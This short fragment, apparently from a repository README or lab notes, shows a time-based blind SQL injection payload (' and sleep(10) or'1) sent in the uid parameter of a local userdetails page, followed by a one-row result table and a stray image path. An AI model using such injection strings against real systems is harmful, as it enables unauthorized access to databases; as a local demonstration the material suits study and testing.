 localhost:7777/userdetails?uid=1001' and sleep(10) or'1
USERID USERNAME
1001 vivek